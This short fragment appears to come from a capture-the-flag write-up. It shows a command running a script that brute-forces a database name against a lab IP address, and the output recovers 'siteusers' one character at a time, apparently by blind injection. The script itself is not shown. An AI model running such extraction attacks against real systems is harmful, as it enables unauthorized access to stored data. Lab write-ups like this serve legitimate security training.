 → Kitty python3 brute_foce_db_name.py 10.10.237.218
(+) Retrieving database..
s
si
sit
site
siteu
siteus
siteuse
siteuser
siteusers
[#] Attack compleated B)
DB_NAME: siteusers